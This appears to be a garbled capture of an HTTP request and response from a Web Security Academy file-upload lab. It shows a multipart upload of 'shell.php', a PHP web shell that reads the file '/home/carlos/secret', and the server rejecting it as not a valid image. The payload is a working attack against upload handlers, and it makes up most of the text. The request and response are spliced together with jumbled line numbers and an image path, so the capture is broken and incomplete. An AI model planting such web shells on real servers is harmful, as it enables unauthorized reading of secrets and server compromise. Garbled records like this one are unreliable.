 13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a24001403988d7dc0d52a9f009000cf.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarynBDTL59A2caspUKo
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundarynBDTL59A2caspUKo
31 Content-Disposition: form-data; name="user"
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>